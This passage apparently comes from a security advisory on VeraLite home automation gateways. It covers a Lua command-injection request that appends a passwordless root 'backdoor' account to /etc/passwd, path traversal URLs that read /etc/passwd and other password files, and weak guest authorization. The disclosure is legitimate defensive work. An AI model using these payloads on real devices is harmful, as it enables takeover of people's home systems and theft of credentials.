<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1">
<DeviceNum></DeviceNum>
<Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor Root
Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd&quot;)</Code>
</u:RunLua>
</s:Body>
</s:Envelope>
3.2.3 Path Traversal
It is possible to retrieve the contents of any file on the VeraLite through the web interface as any authenticated user. As a guest user, this can be used to escalate privileges to an administrative user by retrieving the /etc/lighttpd.users file which contains hashed passwords for all users of the associated VeraLite. As noted in section 3.2.2, these passwords will also enable control of a VeraLite unit from the Internet. The /etc/passwd file also contains hashes for the root system user and the remote access user, if remote access has been enabled.
In the VeraLite’s initial unboxed state, the path traversal bug is not exploitable as the /etc/cmh-ext/ directory doesn’t exist. Using the “store_file.sh” script will create this directory. The following URL (where VERA_IP is the IP address of the VeraLite unit) can be used to cause the VeraLite to create the necessary directory:
http://VERA_IP/cgi-bin/cmh/store_file.sh?store_file=test
Once the necessary directory exists, any file can be retrieved by providing a relative path from the /etc/cmh-ext/ directory to the desired file as the “filename” parameter to the “get_file.sh” script. An example URL to retrieve the contents of the /etc/passwd file is as follows:
http://VERA_IP/cgi-bin/cmh/get_file.sh?filename=../passwd
3.2.4 Insufficient Authorization Checks
The distinction made between the Guest and Administrator level users on the VeraLite system is that Guest users should not be able to “save changes” to the Vera unit. What this means in a literal sense is that the “save” button cannot be used by a Guest level user. However, many changes and actions are available to a Guest user that can allow a Guest user to take complete control of a VeraLite unit, whereas Guest users are normally only allowed to interact with the devices already configured.